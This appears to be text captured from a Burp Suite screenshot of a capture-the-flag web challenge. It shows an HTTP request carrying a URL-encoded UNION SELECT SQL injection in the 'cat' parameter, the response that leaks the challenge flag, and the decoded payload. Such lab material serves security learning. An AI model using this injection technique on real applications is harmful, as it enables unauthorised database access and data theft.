 Request
Pretty Raw Hex
\n
1 GET /index.php?cat=
%22%20AND%201%3d0%20UNION%20SELECT%20%221%22%2c%222%22%2cflag%2c%224%22%20FROM%20cats%20WHERE%20flag%20LIKE%20%22flag%7b HTTP/1.1
2 Host: nessus-catviewer.chals.io
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Aug 2023 13:43:08 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.2.8
5 Vary: Accept-Encoding
6 Content-Length: 189
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 Searching for cats with names like " AND 1=0 UNION SELECT "1","2",flag,"4" FROM cats WHERE
flag LIKE "flag{<br>
<br>
Name: flag{a_sea_of_cats}<br>
<br>
<img src="data:image/gif;base64,2" />
<br>
Inspector
Back
Query parameter
Name
cat
Value
%22%20AND%201%3d0%20UNION%20S
ELECT%20%221%22%2c%222%22%2cf
lag%2c%224%22%20FROM%20cats%2
0WHERE%20flag%20LIKE%20%22fla
g%7b
Decoded from: URL encoding
" AND 1=0 UNION SELECT "1","2
",flag,"4" FROM cats WHERE fl
ag LIKE "flag{
Cancel Apply changes